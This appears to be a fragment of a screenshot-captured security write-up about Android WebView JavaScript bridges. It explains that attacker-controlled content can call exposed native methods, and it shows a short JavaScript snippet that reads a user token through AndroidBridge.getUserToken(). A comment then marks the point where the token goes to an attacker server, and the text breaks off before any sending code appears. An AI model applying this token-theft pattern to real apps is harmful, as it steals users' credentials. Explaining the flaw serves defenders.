
# Makes HTTP request with app credentials
}
}
Exploitation
If the WebView loads attacker-
controlled content (via deep link, MITM,
or URL injection), the attacker can call all
exposed methods:
COPY
// Attacker-controlled JavaScript 
running in the WebView

var token = 
AndroidBridge.getUserToken();

// Exfiltrate the token to 
attacker server
